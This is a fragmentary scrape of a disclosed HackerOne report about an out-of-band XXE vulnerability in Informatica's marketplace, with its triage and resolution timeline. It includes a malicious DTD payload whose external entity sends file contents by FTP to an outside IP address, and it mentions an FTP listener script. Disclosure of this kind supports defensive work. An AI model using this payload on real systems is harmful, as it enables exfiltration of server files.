 Learn more about HackerOne
Log in
4 <query>123</query>
5 <sortBy>relevance</sortBy>
6 <fieldList>["id", "title"]</fieldList>
7 </queryParams>
8 <source>marketplace</source>
9 <rows>5</rows>
10 </params>
aa.xml:
<!ENTITY % c "<!ENTITY &#37; rrr SYSTEM 'ftp://95.213.191.87/%b;'>">%c;
Then I run ftp.rb (ruby ftp.rb) and send request
1 attachment
F68013: ftp.rb
ttoko changed the status to Triaged.
January 14, 2016, 4:50pm UTC
Verified working. Sharing with the team.
ttoko closed the report and changed the status to Resolved.
January 28, 2016, 6:45pm UTC
Hello @yarbabin ,
Our team has remediated this vulnerability. Please check your original Proof of
Reported on
December 24, 2015, 6:17pm UTC
Reported by
yarbabin
Reported to
Informatica
Participants
CVE ID
None